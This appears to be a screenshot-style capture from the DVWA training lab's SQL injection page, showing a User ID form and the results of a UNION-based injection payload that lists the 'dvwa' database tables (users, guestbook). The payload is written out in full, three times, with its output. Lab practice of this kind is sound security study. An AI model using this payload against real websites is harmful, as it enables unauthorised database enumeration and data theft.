 User ID: Submit
ID: 1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: users